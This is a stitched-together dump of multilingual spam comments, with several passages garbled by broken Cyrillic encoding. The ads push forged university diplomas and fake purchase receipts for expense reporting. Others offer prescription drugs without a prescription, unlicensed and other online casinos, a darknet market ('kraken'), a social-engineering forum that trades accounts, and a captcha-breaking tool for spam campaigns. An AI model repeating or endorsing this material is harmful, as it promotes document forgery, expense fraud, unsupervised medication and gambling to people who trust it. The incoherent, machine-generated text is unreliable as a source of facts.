Medicament information sheet. Cautions.
can i get zoloft without rx
Best information about meds. Read information here.
my site merrill lynch login
Выбор медалей на заказ требует внимания к деталям. Важно учитывать назначение изделия, тип металла, способ нанесения изображения и возможность персонализации. Также имеет значение форма, размер и оформление — всё это влияет на восприятие и ценность медали. Если вы хотите получить качественный результат, стоит заранее продумать все параметры. Подробнее о нюансах выбора и производства медалей читайте по ссылке:
https://createbrand.ru/kak-vybrat-medali-na-zakaz-i-chto-stoit-uchest-pri-ih-izgotovlenii/
can i get generic nexium without rx
Онлайн-казино Aura aura casino app лицензия, бонус без депозита, фриспины за регистрацию и моментальный вывод. Всё о казино Aura в одном обзоре — играйте безопасно и с выгодой.
1win прямой эфир https://www.1win7011.ru .
Обзор казино Shot shot-casino-bonus.ru лицензия, защита данных, честная игра и проверенные провайдеры. Узнайте, как работает система вывода, поддержка и что говорят реальные пользователи.
Calibry Casino http://calibri-casino-bonus.ru лицензированное онлайн-казино с бонусами, быстрым выводом и большим выбором игр. В обзоре: регистрация, акции, безопасность, отзывы игроков и советы новичкам.
buy finasteride online Medication reactions explained. Detailed pill knowledge. propecia cheap
Онлайн-казино Calibry http://calibri-casino-apk.ru бонус без депозита, фриспины, турниры и выплаты без задержек. Рассказываем, как начать играть, какие игры выбрать и стоит ли доверять платформе.
1win официальный сайт войти 1win7013.ru .
1win 1win .
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
РџРѕРєРѕРІРєР° магниевая MAG 111 – BS 3370 Лист магниевый MAG 111 – BS 3370 представляет СЃРѕР±РѕР№ качественный материал, используемый РІ различных отраслях. Рто изделие отличает высокая прочность Рё легкость, что делает его идеальным для применения РІ авиации, машиностроении Рё производстве. Лист магниевый MAG 111 – BS 3370 обладает превосходной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что обеспечивает длительный СЃСЂРѕРє службы. Если вас интересует надежный Рё легкий РїСЂРѕРґСѓРєС‚, РІС‹ можете купить Лист магниевый MAG 111 – BS 3370 уже сегодня Рё оценить его РІСЃРµ преимущества. Сделайте выбор РІ пользу качества!
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы а также предоставлять решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Фольга молибденовая РњР§-Рў Фольга молибденовая РњР§-Рў – это высококачественный материал, который используется РІ различных отраслях, включая аэрокосмическую Рё атомную. Обладает отличной прочностью Рё термостойкостью, что делает её идеальным выбором для высоких температур Рё агрессивных сред.Рзготавливается РёР· чистого молибдена, что гарантирует высокую степень надежности. РЈРґРѕР±РЅР° РІ обработке Рё формовании, что позволяет легко применять РІ производстве. Если РІС‹ ищете надежный Рё качественный материал для СЃРІРѕРёС… проектов, РІС‹ можете купить Фольга молибденовая РњР§-Рў, чтобы получить лучшее соотношение цены Рё качества.
Tiger Fortune keeps me entertained every time. fortune tiger 777
https://bioniclerpg.getbb.ru/viewtopic.php?f=6&t=5189
Tiger Fortune’s spins are wild and unpredictable. tiger fortune
Где приобрести диплом по необходимой специальности?
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Для нас важно, чтобы дипломы были доступными для большого количества граждан. Заказать диплом об образовании fastdiploms.com/attestat-o-srednem-obrazovanii-vasha-ofitsialnaya-kvalifikatsiya/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень Ta2O5
Бытовая техника NEFF: инновации, стиль и немецкое качество
Немецкий бренд NEFF, основанный в 1877 году, уже почти полтора века остается синонимом качества, инноваций и изысканного дизайна в мире бытовой техники. Специализируясь на встраиваемых решениях премиум-класса, NEFF предлагает широкий ассортимент приборов, которые превращают рутинные домашние дела в удовольствие, а кухню — в пространство для творчества. В этой статье мы расскажем, чем выделяется техника NEFF, какие категории приборов она включает и почему бренд завоевал доверие миллионов пользователей по всему миру.
История и философия бренда
NEFF был основан Карлом Андреасом Неффом в городе Бреттен, Германия. Начав с производства угольных печей, компания быстро перешла к созданию передовых решений для дома. Сегодня NEFF входит в состав концерна BSH Hausgeräte GmbH, но сохраняет свою уникальную идентичность, ориентированную на кулинарное творчество и функциональность.
Философия бренда строится вокруг идеи вдохновлять пользователей. NEFF не просто создает технику — он предлагает инструменты для реализации идей, будь то приготовление сложного ужина или уход за домом. Слоган бренда — «Готовьте с удовольствием» — отражает стремление сделать процесс работы с техникой интуитивно понятным и увлекательным.
Ассортимент бытовой техники NEFF
NEFF специализируется на встраиваемой технике, которая гармонично интегрируется в любой интерьер. Ассортимент бренда включает несколько ключевых категорий, каждая из которых отличается инновационными технологиями и продуманным дизайном.
1. Духовые шкафы
Духовые шкафы NEFF — это сердце ассортимента бренда. Они оснащены уникальными функциями, такими как:
CircoTherm®: система равномерного распределения горячего воздуха, позволяющая готовить несколько блюд одновременно без смешивания запахов.
Slide&Hide®: полностью убирающаяся дверца, которая экономит пространство и упрощает доступ к блюдам.
VarioSteam®: функция добавления пара для сохранения сочности и текстуры блюд.
Модели 2023–2025 годов предлагают интеллектуальное управление через приложение Home Connect, которое позволяет контролировать процесс приготовления удаленно и получать рекомендации по рецептам.
2. Варочные панели
Варочные панели NEFF представлены газовыми, электрическими и индукционными моделями. Индукционные панели с технологией FlexInduction позволяют гибко использовать зоны нагрева, адаптируя их под посуду любого размера. Управление осуществляется через интуитивно понятную кнопку TwistPad® Fire, которая заменяет традиционные переключатели и обеспечивает точную настройку.
3. Посудомоечные машины
Посудомоечные машины NEFF сочетают экономичность и высокую эффективность. Технология DoorOpen Assist позволяет открывать дверцу легким нажатием, что особенно удобно для кухонь без ручек. Функция Time Light проецирует время до конца цикла на пол, а модели с загрузкой до 14 комплектов посуды идеально подходят для больших семей.
4. Холодильники и морозильники
Холодильники NEFF отличаются продуманной эргономикой и функциями сохранения свежести продуктов. Зона FreshSafe поддерживает оптимальную температуру и влажность, а технологии суперохлаждения и суперзаморозки обеспечивают длительное хранение без потери качества.
5. Вытяжки
Вытяжки NEFF — это сочетание мощности и эстетики. Модели шириной до 90 см подходят для больших варочных панелей, а варианты с выдвижным экраном идеально вписываются в компактные кухни. Технология CleanAir эффективно устраняет запахи, обеспечивая комфорт в помещении.
6. Микроволновые печи и пароварки
Микроволновые печи NEFF объемом 20–25 литров оснащены грилем и автоматическими программами, что делает их универсальными помощниками. Пароварки поддерживают приготовление в стиле Sous-Vide, сохраняя вкус и пользу продуктов.
7. Стиральные машины
Стиральные машины NEFF выделяются уникальной функцией Time Light, которая проецирует информацию о стирке на пол. Инверторные двигатели гарантируют тихую работу и долговечность, а программы для деликатных тканей обеспечивают бережный уход.
8. Кофемашины и аксессуары
Встраиваемые кофемашины NEFF позволяют наслаждаться профессиональным кофе дома. Они поддерживают приготовление эспрессо, капучино и других напитков с настройкой крепости и объема. Аксессуары, такие как фильтры для воды и средства для ухода, продлевают срок службы техники.
Инновации и технологии
NEFF постоянно внедряет новые решения, чтобы упростить жизнь пользователей:
Home Connect: приложение для удаленного управления техникой, синхронизации рецептов и диагностики состояния приборов.
Pyrolytic Cleaning: система пиролитической самоочистки для духовых шкафов, которая превращает загрязнения в пепел.
EfficientSilentDrive: тихие и энергоэффективные моторы в вытяжках и посудомоечных машинах.
Эти технологии не только повышают удобство, но и способствуют экономии ресурсов, что делает технику NEFF экологически ответственной.
Дизайн и интеграция
Встраиваемая техника NEFF разработана так, чтобы стать частью кухонного гарнитура. Использование нержавеющей стали, стекла и стеклокерамики придает приборам элегантный вид, который подходит для стилей от минимализма до хай-тека. Устройства гармонично сочетаются друг с другом, позволяя создавать комплекты из варочной панели, духового шкафа, вытяжки и других приборов.
Преимущества техники NEFF
Немецкое качество: производство на заводе в Бреттене гарантирует надежность и долговечность.
Инновации: NEFF задает стандарты в отрасли, внедряя функции, которые позже становятся трендами.
Удобство: интуитивное управление и продуманная эргономика делают технику доступной для всех.
Эстетика: стильный дизайн превращает приборы в украшение кухни.
Гарантия и сервис: официальные дилеры предлагают гарантию до 12 месяцев и доступ к оригинальным комплектующим до 10 лет.
Почему выбирают NEFF?
NEFF выбирают те, кто ценит комфорт, функциональность и возможность экспериментировать. Бренд идеально подходит для кулинаров, которые хотят раскрыть свой потенциал, и для тех, кто ищет надежные решения для дома. Отзывы пользователей подчеркивают долговечность техники и ее способность упрощать повседневные задачи.
https://troonindex.com/index.php/NEFF_99L
Tiger Fortune keeps me entertained every time. fortune tiger 777
Reasons Why Online Casinos Are a Global Phenomenon
Virtual gambling platforms have reshaped the casino gaming world, delivering a unique kind of comfort and selection that physical gambling houses can’t match. Throughout the last ten years, a growing community worldwide have chosen the adventure of virtual casinos thanks to its ease of access, thrilling aspects, and constantly growing game libraries.
One of the key draws of online gaming options is the incredible variety of titles on offer. Whether you enjoy rolling vintage slots, playing through story-driven thematic slots, or playing smart in classic casino games like Blackjack, virtual venues deliver endless possibilities. A large number of platforms even feature interactive dealer games, making it possible for you to connect with actual dealers and gaming peers, all while taking in the immersive environment of a physical gaming house from the comfort of your home.
If you’re new with the world of virtual casino play or would like to find out more about safe services, why not join our vibrant gaming forum? It’s a place where gamblers exchange stories, guiding you to improve your online casino experience. Explore the conversation and learn more now: vavada casino.
Beyond variety, virtual gambling platforms are known for constant connectivity.
Сойдет!
as soon as our team receives your competently completed application – we will provide virtual staging services approximately after several business days, so insert lost staged photos.
мостбет казино mostbet6033.ru .
кракен даркнет – kraken shop, кракен клир
Форум социальной инженерии — Lolz.live предлагает уникальную возможность на выгодных условиях продать игровые аккаунты, а также учетные записи для социальных сетей, скилы и различную игровую атрибутику. Она позволит геймерам не проходить все этапы игры, чтобы персонаж набрался опыта, заполучил все необходимые трофеи, а воспользоваться уже прокаченным до максимального уровня. Это позволит наслаждаться игрой, а не предпринимать все возможное, чтобы перейти на другой уровень. На сайте https://lolz.live/ изучите весь функционал для того, чтобы воспользоваться возможностями портала. Перед тем, как им воспользоваться, почитайте тематические вопросы. Этот портал будет полезен как новичкам, которые только рассматривают продажу аккаунтов в качестве заработка, так и тем, для кого это уже стало бизнесом. Вы сами определяете стоимость, которая зависит от того, насколько персонаж раскручен и является ли редким. В этом случае за него предлагают особо крупную сумму. К достоинствам этого портала относят:
– максимально прозрачные условия работы;
– сохраняется полная конфиденциальность;
– возможность заработать неплохие деньги на своем умении;
– все деньги выдаются в оговоренном объеме.
Этот сайт совмещает и форум, где вы сможете пообщаться, обсудить определенные темы, посоветоваться, оставить свой комментарий, предложить тему для обсуждения. Продажа аккаунтов может стать как дополнительным, так и основным заработком для женщин в декрете, людей, у которых нет работы, образования.
Здесь все продумано, чтобы вы смогли воспользоваться сайтом и не думать над тем, как разместить продажу. Интерфейс очень простой, чтобы разобраться смог каждый. Если и вы любите играть и часы напролет приводите за монитором, сражаясь с виртуальными злоумышленниками, то пора монетизировать свое хобби.
1win официальный сайт регистрация http://www.1win6045.ru .
http://molbiol.ru/forums/index.php?showtopic=2195612
Online gambling runs free—tight it! F7 Casino
Мы изготавливаем дипломы любой профессии по приятным ценам. Мы предлагаем документы техникумов, расположенных в любом регионе России. Дипломы и аттестаты выпускаются на “правильной” бумаге высшего качества. Это дает возможности делать государственные дипломы, не отличимые от оригинала. school97.ru/vesti20/index.phpPAGE_NAME=profile_view&UID=221072
Medicament information leaflet. What side effects?
cost of cheap benicar no prescription
Some news about medication. Get information here.
У нас отличная новость для всех, кто ищет любовь в Сочи! Запущен новый сайт знакомств, где вы сможете встретить удивительных девушек. С участниками можно общаться, делиться впечатлениями и строить крепкие отношения. Вдохните свежий воздух романтики в своей жизни https://t.me/sochinightt
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – http://dhaivikwealth.com/2025/01/23/descubre-la-emocion-total-con-los-mejores-bonos-y-juegos-en-el-casino-online-1win/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
Точно, вы правы
The American https://pourlidas.gr/?p=714366 dominate national and state markets. in addition, also a commission may be charged, therefore you absolutely necessary to conduct a thorough study before purchasing option payment .
buy viagra
Купить диплом университета!
Мы предлагаем документы любых учебных заведений, которые расположены в любом регионе РФ.
diplomers.com/mozhno-li-kupit-diplom-v-reestre-2/
протезирование зубов мякинино протезирование зубов мякинино .
Заказать диплом института по невысокой цене возможно, обратившись к проверенной специализированной компании. Купить документ университета вы сможете у нас в столице. diplomc-v-ufe.ru/kupit-diplom-visshego-obrazovaniya-s-zaneseniem-v-reestr-27
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Мы готовы предложить дипломы любых профессий по доступным ценам. Дипломы производят на фирменных бланках Быстро и просто купить диплом любого ВУЗа diplomk-v-krasnodare.ru
Где приобрести диплом по нужной специальности?
Купить диплом университета по невысокой стоимости можно, обратившись к проверенной специализированной фирме.: peoplediplom.ru
The animations in Tiger Fortune are stunning. jogo do tigrinho demo
мостбет мобильная версия скачать mostbet6033.ru .
mostbet kg https://mostbet6036.ru/ .
can i buy lisinopril no prescription
I hit a big win on Tiger Fortune last night! fortune tiger demo
Assortment of slots one of the silent stores of Triks Casino. This is the case — and the Trix Casino is not limited to its one-size-fits-all store Trix Casino 2025
Автоперевозки из Китая по РФ ved-china.ru/ быстрая и выгодная доставка грузов напрямую до вашего склада. Консолидация, растаможка, сопровождение и отслеживание на всех этапах.
I’m shy on online—shaky trust! andar bahar
купить диплом в алма ате diplomys-vsem.ru .
Assortment of slots one of the silent stores of Triks Casino. This is the case — and the Trix Casino is not limited to its one-size-fits-all store Казино Trix промокод
Нужен надёжный хостинг? vps сервер для сайтов, приложений и бизнес-задач. Гибкая настройка, SSD-накопители, стабильная работа 24/7. Выберите тариф под свои задачи и начните сегодня.
актуальные события последние новости
Ищешь лучшие раскидки https://raskidki-granat-cs2.ru CS2 – Смоки, молотовы и флешки для всех карт — изучи тактики, прокачай игру и удиви соперников точными гранатами. Подборка эффективных раскидок!
?Hola participantes de casino
Casinos online sin licencia pueden ofrecer soporte en espaГ±ol, inglГ©s y otros idiomas. casinossinlicenciaenespana Verifica los canales de contacto disponibles.
Una plataforma de apuestas sin licencia puede operar en mГєltiples paГses con una sola licencia internacional. Esto facilita su expansiГіn y acceso global. Verifica si aceptan usuarios de EspaГ±a antes de registrarte.
Mas detalles en el enlace – п»їhttp://casinossinlicenciaenespana.guru
?Que tengas excelentes premios!
buy propecia pills Pill guide here. Abuse effects detailed. purchase propecia
What Makes Online Casinos Remain a Global Phenomenon
Virtual gambling platforms have modernized the gambling scene, delivering an unmatched level of comfort and range that conventional casinos can’t match. In recent years, a vast number of enthusiasts worldwide have welcomed the fun of virtual gambling thanks to its ease of access, exciting features, and widening game libraries.
One of the strongest selling points of online casinos is the incredible range of entertainment options at your disposal. Whether you prefer spinning classic one-armed bandits, trying out narrative-rich thematic slots, or exercising tactics in strategy-based games like poker, online platforms offer endless possibilities. Plenty of operators even introduce live dealer games, making it possible for you to communicate with live hosts and other players, all while taking in the realistic atmosphere of a real casino in your own space.
If you’re just starting with the world of virtual gambling or are looking to discover proven options, why not sign up for our active interactive platform? It’s a destination where gaming aficionados exchange reviews, guiding you to enhance your virtual play. Explore the experience and learn more now: вавада.
Adding to the extensive catalog, online casinos thrive in ease of access.
can i purchase vasotec price
1 win.pro https://1win7013.ru/ .
kra30 at – кра сайт, kraken shop
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наша продукция:
Кольцо РёР· драгоценных металлов серебряное 30С…6С…0.1 РјРј РЎСЂ99.9 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
lucky jet 1win – lucky jet 1 win, lucky jet на деньги
1 win.pro https://1win7001.ru/ .
Drugs information for patients. Short-Term Effects.
does spironolactone affect blood sugar
Actual information about medicines. Get here.
Огнетушители требуют регулярной проверки и обслуживания. Заправка огнетушителей Иркутск поможет восстановить их функциональность. Не откладывайте эту процедуру, ведь исправное оборудование может спасти жизни людей и имущество в случае пожара.
посетить сайт Mango-Office интеграция с CRM
Каждый колпак изготовлен с большим уважением к нюансам, https://tipsonbecomingasavvyschoolleader.com/2020/08/28/the-savvy-school-leader-is-an-ethical-decision-maker/ чтобы обеспечить надежность и достоверность. здесь имеется богатый ассортимент различных колпаков для бонга.
http://www.en.xrumergsabase.ru/gsa-captcha-breaker — Simplify your GSA SER campaigns with reliable captcha solving.
Delivery-dubai.com большой ассортимент любых видов алкоголя предлагает. На портале есть возможность в каталоге с ценами ознакомиться с имеющейся продукцией. Это даст возможность под ваш повод напиток выбрать подходящий. Осуществляем оперативную доставку алкоголя. Будем рады видеть вас в числе клиентов! Ищете drinks delivery dubai? Delivery-dubai.com – здесь представлен огромный выбор алкоголя. Вы отыщите для себя все то, что принести удовольствие может. Товары лучшего качества предлагаем. Для заказа напишите нам в мессенджеры: WhatsApp, Telegram.
Tiger Fortune is my lucky game this month! fortune tiger demo
buy viagra
Заказать диплом о высшем образовании!
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по доступным тарифам. Вы покупаете документ в надежной и проверенной временем компании. : jobsinsidcul.in/employer/frees-diplom
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Полоса молибденовая ФМо60 Полоса молибденовая ФМо60 – это высококачественный металлопрокат, используемый РІ различных отраслях, включая машиностроение Рё электронику. Рмея отличную прочность Рё жаростойкость, данный РїСЂРѕРґСѓРєС‚ идеально РїРѕРґС…РѕРґРёС‚ для работы РїСЂРё высоких температурах. Полоса обладает высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает её особенно востребованной РІ химической Рё аэрокосмической промышленности.Для тех, кто ищет надежный материал, чтобы решить СЃРІРѕРё производственные задачи, РјС‹ рекомендуем купить Полоса молибденовая ФМо60. Ваши проекты Р±СѓРґСѓС‚ выполнены СЃ максимальной эффективностью Рё долговечностью благодаря этому качественному продукту.
Заказать диплом на заказ в столице вы сможете используя официальный портал компании. deanonnic.listbb.ru/viewtopic.phpf=5&t=1582
Приобрести диплом о высшем образовании. Покупка официального диплома через проверенную и надежную фирму дарит много преимуществ. Такое решение позволяет сберечь время и существенные средства. queryforjob.com/employer/eonline-diploma
The tiger symbols in Tiger Fortune are iconic. tiger fortune
mostbet kg отзывы https://mostbet6036.ru/ .
Блог о маркетплейсах «OOWA» предлагает ознакомиться с актуальной, интересной и познавательной информацией, которая касается удачных продаж на маркетплейсах, обзоров товаров и услуг. На портале регулярно публикуются ценные и содержательные рекомендации от экспертов, которые помогут начать лучше разбираться в тонкостях такого бизнеса. Ищете как на ozon можно увеличить продажи? На oowa.ru регулярно публикуются ценные и содержательные рекомендации от экспертов, которые помогут начать лучше разбираться в тонкостях такого бизнеса. Почитайте о самых востребованных товарах с маркетплейсов.
Tiger Fortune keeps me on the edge of my seat. fortune tiger demo gratis
Tiger Fortune’s spins are wild and unpredictable. fortune tiger 777
mostbet kg скачать на андроид mostbet6033.ru .
The Appeal of Online Gambling
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – http://www.centroescolarcolibri.com/cec/uncategorized/1win-apuestas-y-casino-online-en-un-solo-lugar/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Где приобрести диплом специалиста?
Мы предлагаем выгодно и быстро купить диплом, который выполнен на оригинальной бумаге и заверен печатями, водяными знаками, подписями официальных лиц. Данный документ пройдет лубую проверку, даже при использовании специально предназначенного оборудования. Достигайте своих целей быстро с нашим сервисом.
Заказать диплом любого ВУЗа damdiplomisa.com/kupit-diplom-menedzhera-11/
Диплом ВУЗа РФ!
Без присутствия диплома очень сложно было продвигаться вверх по карьере. Именно поэтому решение о покупке диплома стоит считать мудрым и рациональным. Выгодно приобрести диплом института 4division.ru/viewtopic.php?f=13&t=10060
Предлагаем покупку чеков https://kupit-cheki-new.ru/ в Москве для отчётности, командировок, подтверждения трат. Быстрое оформление, гибкие условия, все виды документов и сопровождение при необходимости.
Хотите купить чеки https://kupit-cheki-reg.ru в Москве срочно? Работаем без выходных, оформляем документы день в день, возможна доставка и электронные версии. Оперативность и конфиденциальность гарантированы.
Где купить kupit-cheki24.com чеки в Москве? У нас — быстрое оформление, оригинальные документы, курьерская доставка. Чеки для отчётов, подтверждения командировок и компенсаций.
1win.kg 1win7001.ru .
Понедельник: Астрологический прогноз на успешное начало недели
https://x.com/IrinaPavlovna84/status/1911485302209667581
Купить диплом института по выгодной стоимости вы можете, обращаясь к проверенной специализированной фирме. Заказать документ института вы сможете в нашей компании в столице. kupitediplom0027.ru/kupit-diplom-s-vneseniem-v-reestr-na-vigodnix-usloviyax
Online casinos should test—try me! plinko
Витебский университет П.М.Машерова https://vsu.by образовательный центр. Вуз является ведущим образовательным, научным и культурным центром Витебской области.
Drugs information leaflet. Generic Name.
buy norvasc no prescription
Everything news about medicine. Get information here.
Для удачного продвижения по карьере потребуется наличие диплома института. Заказать диплом об образовании у сильной фирмы: fastdiploms.com/kupit-diplom-v-sankt-peterburge-bistro-i-bez-problem/
What Makes Online Casinos Are an International Sensation
Internet-based gambling hubs have changed the gambling industry, providing a level of user-friendliness and range that traditional venues can’t match. Over time, countless gamblers around the world have adopted the fun of digital casino play in light of its availability, captivating elements, and ever-expanding game libraries.
One of the main appeals of internet-based platforms is the vast variety of games on offer. Whether you like spinning retro slots, playing through theme-based thematic slots, or exercising tactics in strategy-based games like Baccarat, virtual venues feature infinite choices. Numerous services also present real-time gaming experiences, making it possible for you to participate with live hosts and gaming peers, all while enjoying the immersive atmosphere of a land-based casino without leaving your home.
If you’re unfamiliar with the world of digital casinos or are looking to delve deeper into trusted platforms, why not join our lively gaming forum? It’s a hub where players post tips, assisting you to enjoy more of your casino activities. Check out the experience and visit us now: вавада зеркало.
In addition to diversity, virtual gaming providers thrive in constant connectivity.
Заказ документа о высшем образовании через качественную и надежную фирму дарит ряд плюсов для покупателя. Данное решение дает возможность сэкономить как личное время, так и серьезные финансовые средства. Впрочем, преимуществ значительно больше.Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий. Дипломы производятся на подлинных бланках государственного образца. Доступная цена в сравнении с огромными расходами на обучение и проживание. Заказ диплома ВУЗа станет выгодным шагом.
Приобрести диплом: rusd-diplomj.ru/kupit-diplom-s-reestrom-bistro-i-udobno-4/
Купить диплом о высшем образовании!
Мы предлагаем документы университетов, расположенных в любом регионе Российской Федерации. Документы печатаются на бумаге высшего качества: dating.checkrain.co.in/@cassandramicha
buy propecia with no prescription Get info now. Comprehensive drug facts. buy propecia pills
Металлические сувениры становятся всё более популярными в рекламной индустрии благодаря своей долговечности, эстетической привлекательности и возможностям персонализации. Использование современных технологий, таких как лазерная гравировка и 3D-печать, позволяет создавать уникальные изделия, подчёркивающие статус и надёжность бренда. Кроме того, металлические сувениры являются экологичным и экономически эффективным решением для компаний, стремящихся к устойчивому развитию. Подробнее об инновациях в производстве металлических сувениров можно узнать по ссылке:
https://onlaine-vtb.ru/questions/2897-metallicheskij-suvenir-innovacii-v-reklamnoj-industrii.html
Ваше сообщение, просто прелесть
For those who are used to delve in research and polish their trading tactics, check out the https://www.brightwayvisa.com/pocket-0pti0n/the-benefits-and-features-of-pocketoption/ auxiliary information and tips on using these indicators possible find in modern special article about best pocket option indicators.
купить диплом о среднем образовании в омске
Playing Tiger Fortune feels like a wild adventure every time. jogo do tigrinho demo
купить аттестат без предоплаты купить аттестат без предоплаты .
mosbet https://www.mostbet6036.ru .
buy viagra
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu kumar, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
1win aplicația http://1win5015.ru .
Allergic conjunctivitis treatment centers
